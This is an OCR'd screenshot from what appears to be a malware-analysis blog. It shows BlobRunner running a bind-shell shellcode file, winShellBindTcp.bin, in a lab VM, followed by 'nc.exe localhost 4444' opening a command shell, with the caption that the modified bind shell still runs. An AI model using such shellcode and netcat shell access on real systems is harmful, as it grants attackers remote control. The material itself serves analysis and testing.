 C:\Windows\System32\cmd.exe - blobrunner.exe  winShellBindTcp.bin_0xf.bin
BlobRunner
0.0.5
[*] Using file: winShellBindTcp.bin_0xf.bin
[*] Reading file...
[*] File Size: 0x0148
[*] Allocating Memory....Allocated!
[*]   |-Base: 0x00800000
[*] Copying input data...
[*] Using offset: 0x00000000
[*] Navigate to the EP and set a breakpoint. Then press any key to jump to the shel
lcode.
[*] Entry: 0x00800000
[*] Jumping to shellcode
C:\Windows\System32\cmd.exe - nc.exe  localhost 4444
FLARE Mon 11/29/2021 19:11:14.47
C:\Users\User\Desktop\Blog>nc.exe localhost 4444
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
FLARE Mon 11/29/2021 19:11:29.75
C:\Users\User\Desktop\Blog>
Modified Bind Shell Still
Executes